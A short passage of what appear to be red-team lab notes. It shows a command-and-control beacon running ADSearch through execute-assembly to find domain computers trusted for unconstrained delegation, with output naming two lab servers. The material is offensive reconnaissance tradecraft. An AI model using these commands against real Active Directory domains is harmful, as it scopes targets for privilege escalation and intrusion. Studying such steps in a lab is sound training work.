 beacon> execute-assembly C:\Tools\ADSearch\ADSearch\bin\Debug\ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname,operatingsystem
[*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=computer)(userAccountControl:1.2.840.113556.1.4.803:=524288))" --attributes samaccountname,dnshostname,operatingsystem
[+] host called home, sent: 483663 bytes
[+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=dev,DC=cyberbotic,DC=io
[*] CUSTOM SEARCH:
[*] TOTAL NUMBER OF SEARCH RESULTS: 2
[+] samaccountname : DC-2$
[+] dnshostname : dc-2.dev.cyberbotic.io
[+] operatingsystem : Windows Server 2016 Datacenter
[+] samaccountname : SRV-1$
[+] dnshostname : srv-1.dev.cyberbotic.io
[+] operatingsystem : Windows Server 2016 Datacenter